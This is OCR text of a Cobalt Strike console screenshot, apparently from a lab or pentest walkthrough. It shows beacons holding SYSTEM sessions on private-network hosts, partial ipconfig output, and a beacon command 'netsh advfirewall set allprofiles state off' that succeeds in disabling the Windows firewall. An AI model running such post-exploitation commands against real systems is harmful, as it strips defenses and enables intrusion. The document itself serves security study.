 1 2 3 4 3
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last
192.168.1.80 10.10.10.201 test SYSTEM * PC powershell... 2220 x86 21ms
192.168.1.80 192.168.1.80 test SYSTEM * [d... WEB rundll32.exe 2148 x86 82ms
192.168.1.80 192.168.1.80 test Administrator * WEB notepad.exe 2912 x86 23ms
Event Log X Beacon 192.168.1.80@2148 X Sites X Beacon 10.10.10.201@2220 X
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 isatap.{ED7BB7D5-7304-4AD3-8C94-A14148818011}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
[06/05 15:20:49] [*] Tasked beacon to become interactive [change made to: Beacon 192.168.1.80@2148]
[06/05 15:21:00] beacon> Sshell netsh advfirewall set allprofiles state off
[06/05 15:21:00] [-] Unknown command: Sshell netsh advfirewall set allprofiles state off
[06/05 15:21:06] beacon> shell netsh advfirewall set allprofiles state off
[06/05 15:21:06] [*] Tasked beacon to run: netsh advfirewall set allprofiles state off
[06/05 15:21:06] [+] host called home, sent: 74 bytes
[06/05 15:21:07] [+] received output:
确定。
[PC] - x86 | SYSTEM * | 2220 - x86 | Parent 2148